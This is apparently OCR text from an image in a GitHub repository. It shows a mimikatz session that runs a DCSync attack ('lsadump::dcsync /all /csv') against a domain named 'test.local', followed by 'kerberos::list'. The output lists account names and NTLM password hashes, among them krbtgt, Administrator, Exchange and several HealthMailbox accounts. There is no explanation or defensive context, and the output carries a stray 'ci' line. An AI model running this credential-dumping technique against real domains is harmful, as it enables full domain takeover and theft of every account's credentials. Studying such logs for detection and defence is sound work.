 mimikatz # lsadump::dcsync /all /csv
[DC] 'test.local' will be the domain
[DC] 'PDC.test.local' will be the DC server
[DC] Exporting domain 'test.local'
1004 PDC$ b0445f7782127b1ecfb6f25f33325894 532480
502 krbtgt 8d9c46df1a433693842082203898424f 514
1140 HealthMailbox3b3738b 5ae4cbd737c56ae1200e27f1613152ef 66048
1141 HealthMailbox92ad4b5 8a72893d2524ec7250665dc774309ef0 66048
1142 HealthMailbox32c7bf8 a6da9aacd86610c09b8092fc80b828d0 66048
1143 HealthMailbox57b62f5 32fa33f6fce1c88d17b0f2461ddc14bf 66048
1144 HealthMailbox18342c7 0ac5b6fd8216905ce1bf6c8728a03eac 66048
1145 HealthMailbox2d4e04f 42b6fb14d0650f80148d5a20dc12f77e 66048
1146 HealthMailbox247d46e d403e27a987b8bc0e56c74ea4b337d09 66048
500 Administrator 07ab403ab740c1540c378b0f5aaa4087 512
1147 HealthMailbox364422e 38716e3d1eabfc27eeffc559d0dffbef 66048
1148 HealthMailboxd9284e9 a355b106550b9ac7871ed534b101a1f6 66048
1003 test 161cff084477fe596a5db81874498a24 512
1001 Admin 161cff084477fe596a5db81874498a24 512
1149 test1 8cbbbea6034f5c9ea6bc4eb980efec4d 512
ci
1107 EXCHANGE$ c5c7378155dc9d28ad53d8c1f9e9d915 528384
1138 HealthMailbox2b984a7 d7370fcf3fcb56df7904b31f4e9a0231 66048
1139 HealthMailbox5df812c 198b9ca801cbff5119b6b7c6041d0e15 66048
mimikatz # kerberos::list